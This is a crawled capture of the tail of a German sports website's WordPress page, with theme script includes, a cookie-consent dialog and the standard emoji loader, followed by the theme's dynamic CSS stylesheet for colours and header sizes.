<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="kvell-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https://gtbsport.de/wp-admin/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":61,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":150,"edgtfMobileHeaderHeight":200}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":200,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":150,"edgtfHeaderVerticalWidth":0}};
//# sourceURL=kvell-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules.min.js?ver=6.9" id="kvell-edge-modules-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://gtbsport.de/wp-admin/admin-ajax.php","post_id":"8861","plugin_dir":"https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"09612eeba7"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gtbsport.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gtbsport.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
			<span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2-300x300.jpg" alt="GTB"   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
	<span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
		<span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Datenschutz-Übersicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Alle ablehnen">Alle ablehnen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Änderungen speichern">Änderungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418
body_size: 1861
content:
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .edgtf-comment-holder .edgtf-comment-text .comment-edit-link:hover, .edgtf-comment-holder .edgtf-comment-text .comment-reply-link:hover, .edgtf-comment-holder .edgtf-comment-text .replay:hover, .edgtf-comment-holder .edgtf-comment-text #cancel-comment-reply-link, .edgtf-owl-slider .owl-nav .owl-next:hover, .edgtf-owl-slider .owl-nav .owl-prev:hover, .widget.widget_rss .edgtf-widget-title .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover, .widget.widget_meta ul li a:hover, .widget.widget_nav_menu ul li a:hover, .widget.widget_pages ul li a:hover, .widget.widget_recent_comments ul li a:hover, .widget.widget_recent_entries ul li a:hover, .widget.widget_tag_cloud a:hover, .edgtf-side-menu .widget a:hover, .edgtf-side-menu .widget.widget_rss .edgtf-footer-widget-title .rsswidget:hover, .edgtf-side-menu .widget.widget_search button:hover, .edgtf-side-menu .widget.widget_tag_cloud a:hover, .edgtf-page-footer .widget a:hover, .edgtf-page-footer .widget.widget_rss .edgtf-footer-widget-title .rsswidget:hover, .edgtf-page-footer .widget.widget_search button:hover, .edgtf-page-footer .widget.widget_tag_cloud a:hover, .edgtf-page-footer .widget .footer-custom-menu ul li a:hover, .edgtf-page-footer .edgtf-icon-widget-holder:hover, .edgtf-top-bar a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-twitter-icon, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text a, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text span, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-tweet-text a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-twitter-icon i, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .edgtf-blog-holder article.sticky .edgtf-post-title a, .edgtf-blog-holder article .edgtf-post-info-top>div a:hover, .edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div a:hover, .edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right>div a:hover, .edgtf-bl-standard-pagination ul li.edgtf-bl-pag-active a, .edgtf-blog-pagination ul li a.edgtf-pag-active, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name a:hover, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:hover, .edgtf-blog-single-navigation .edgtf-blog-single-next:hover, .edgtf-blog-single-navigation .edgtf-blog-single-prev:hover, .edgtf-blog-list-holder .edgtf-bli-info>div a:hover, .edgtf-main-menu ul li a:hover, .edgtf-main-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a:hover, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a, .edgtf-drop-down .second .inner ul li.current-menu-item>a, .edgtf-drop-down .wide .second .inner>ul>li>a, .edgtf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .edgtf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened, .edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover, nav.edgtf-fullscreen-menu ul li a:hover, nav.edgtf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.edgtf-fullscreen-menu ul li ul li.current-menu-item>a, nav.edgtf-fullscreen-menu>ul>li.edgtf-active-item>a, .edgtf-fullscreen-below-menu-widget-holder .edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:hover, .edgtf-header-vertical .edgtf-vertical-menu ul li a:hover, .edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-ancestor>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-item>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.current_page_item>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.edgtf-active-item>a, .edgtf-header-vertical.edgtf-light-header .edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:hover, .edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opened a, .edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>a, .edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>h6, .edgtf-mobile-header .edgtf-mobile-nav ul li a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul li h6:hover, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>h6, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>h6, .edgtf-sticky-header .edgtf-sticky-holder ul>li>a:hover, .edgtf-search-opener:hover, .edgtf-search-page-holder article.sticky .edgtf-post-title a, .edgtf-search-cover .edgtf-search-close:hover, .edgtf-pl-filter-holder ul li.edgtf-pl-current span, .edgtf-pl-filter-holder ul li:hover span, .edgtf-pl-standard-pagination ul li.edgtf-pl-pag-active a, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-next:hover, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-prev:hover, .edgtf-testimonials-holder.edgtf-testimonials-large-image.edgtf-testimonials-light .owl-nav .owl-next:hover, .edgtf-testimonials-holder.edgtf-testimonials-large-image.edgtf-testimonials-light .owl-nav .owl-prev:hover, .edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-nav .owl-next:hover, .edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-nav .owl-prev:hover, .edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-hover span, .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener:hover, .edgtf-team-holder .edgtf-team-social-holder .edgtf-team-icon .edgtf-icon-shortcode a:hover, .edgtf-twitter-list-holder .edgtf-twitter-icon, .edgtf-twitter-list-holder .edgtf-tweet-text a:hover, .edgtf-twitter-list-holder .edgtf-twitter-profile a:hover { color: #a70085;}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder:hover, .edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a:hover, .edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a:hover, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-item>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current_page_item>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.current-menu-ancestor>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener:hover, .edgtf-light-header .edgtf-top-bar .edgtf-search-opener:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener.opened, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener:hover, .edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener.opened, .edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener:hover { color: #a70085!important;}::selection, ::-moz-selection, .edgtf-st-loader .pulse, .edgtf-st-loader .double_pulse .double-bounce1, .edgtf-st-loader .double_pulse .double-bounce2, .edgtf-st-loader .cube, .edgtf-st-loader .rotating_cubes .cube1, .edgtf-st-loader .rotating_cubes .cube2, .edgtf-st-loader .stripes>div, .edgtf-st-loader .wave>div, .edgtf-st-loader .two_rotating_circles .dot1, .edgtf-st-loader .two_rotating_circles .dot2, .edgtf-st-loader .five_rotating_circles .container1>div, .edgtf-st-loader .five_rotating_circles .container2>div, .edgtf-st-loader .five_rotating_circles .container3>div, .edgtf-st-loader .atom .ball-1:before, .edgtf-st-loader .atom .ball-2:before, .edgtf-st-loader .atom .ball-3:before, .edgtf-st-loader .atom .ball-4:before, .edgtf-st-loader .clock .ball:before, .edgtf-st-loader .mitosis .ball, .edgtf-st-loader .lines .line1, .edgtf-st-loader .lines .line2, .edgtf-st-loader .lines .line3, .edgtf-st-loader .lines .line4, .edgtf-st-loader .fussion .ball, .edgtf-st-loader .fussion .ball-1, .edgtf-st-loader .fussion .ball-2, .edgtf-st-loader .fussion .ball-3, .edgtf-st-loader .fussion .ball-4, .edgtf-st-loader .wave_circles .ball, .edgtf-st-loader .pulse_circles .ball, #edgtf-back-to-top .edgtf-icon-stack, .widget #wp-calendar td#today, .edgtf-social-icons-group-widget.edgtf-square-icons .edgtf-social-icon-widget-holder:hover, .edgtf-social-icons-group-widget.edgtf-square-icons.edgtf-light-skin .edgtf-social-icon-widget-holder:hover, .edgtf-blog-holder article.edgtf-category-boxed.edgtf-category-background-first-color .edgtf-post-info-category a, .edgtf-blog-holder article.format-link .edgtf-post-text, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .edgtf-blog-holder.edgtf-blog-single article.format-link .edgtf-post-text, .edgtf-blog-list-holder .edgtf-bl-item.edgtf-category-background-first-color .edgtf-bli-image-category-holder .edgtf-bli-info-category-boxed .edgtf-post-info-category a, .edgtf-drop-down .second .inner ul li a:hover .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li a:hover .item_outer .item_plus_mark:before, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer .item_plus_mark:before, .edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_plus_mark:before, .edgtf-fullscreen-menu-opener:hover .edgtf-fm-lines .edgtf-fm-line, .edgtf-search-fade .edgtf-fullscreen-with-sidebar-search-holder .edgtf-fullscreen-search-table, .edgtf-side-menu-button-opener:hover .edgtf-sm-lines .edgtf-sm-line, .edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay .edgtf-pli-text-holder.edgtf-overlay-first-color, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot.active span, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot:hover span, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-active, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-hover, .edgtf-btn.edgtf-dir-aware-hover .edgtf-button-overlay-holder .edgtf-button-overlay, .edgtf-icon-shortcode.edgtf-circle, .edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle, .edgtf-icon-shortcode.edgtf-square, .edgtf-image-marquee-holder.edgtf-im-with-content .edgtf-im-btn, .edgtf-process-holder .edgtf-process-circle, .edgtf-process-holder .edgtf-process-line { background-color: #a70085;}.edgtf-btn.edgtf-btn-solid:not(.edgtf-btn-custom-hover-bg):not(.edgtf-dir-aware-hover):hover { background-color: #a70085!important;}.edgtf-st-loader .pulse_circles .ball, .edgtf-owl-slider+.edgtf-slider-thumbnail>.edgtf-slider-thumbnail-item.active img { border-color: #a70085;}.edgtf-mobile-header .edgtf-mobile-header-inner { height: 200px;}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { max-height: 200px;}.edgtf-header-box .edgtf-top-bar-background { height: 121px;}.edgtf-page-header .edgtf-menu-area { height: 150px !important;}.edgtf-title-holder .edgtf-title-wrapper .edgtf-page-title { color: #a70085;}